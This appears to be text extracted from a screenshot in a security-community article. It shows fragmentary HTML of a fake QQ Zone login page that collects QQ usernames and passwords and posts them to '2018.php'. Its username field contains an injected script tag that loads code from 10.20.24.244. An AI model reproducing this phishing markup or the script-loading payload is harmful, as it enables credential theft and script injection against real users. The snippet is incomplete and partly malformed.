 QQ空间
1314520<script src=http://10.20.24.244
••••••••••
登陆
忘了密码?
注册新帐号
<head>…</head>
<body>
<div id="logo" class="logo"></div>
<!--<form id="form" action="index.php" method="post" onsubmit=
<form action="2018.php" method="post" onsubmit="return ts()">
<div id="q_logon_list" class="q_logon_list"></div>
<div id="web_login">
<ul id="g_list">
<liid="g_u">
<div id="del_touch" class="del_touch">…</div>
… <input id="u" class="inputstyle" name="user" autocomple
<li id="g_p">
<div id="del_touch_p" class="del_touch">…</div>
<input id="p" class="inputstyle" maxlength="16" type=
placeholder="请输入您的QQ密码">
</li>
</liid="g_u">
</ul>
<button id="go" name="submit">登陆</button>
<div href="javascript:void(0);" id="onekey">一键登录</div>
HACK之道
先知社区